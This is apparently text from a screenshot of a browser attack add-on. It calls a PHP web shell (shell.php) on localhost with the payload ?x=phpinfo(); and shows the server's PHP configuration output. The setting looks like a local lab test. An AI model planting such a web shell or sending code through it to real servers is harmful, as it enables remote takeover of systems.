 Load URL
http://localhost/ma/shell.php
Split URL
?x=phpinfo();
Execute
Enable Post data
Enable Referrer
Post data
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
PHP Version 7.0.12
php
System Windows NT DESKTOP-2V120DA 10.0 build 17763 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"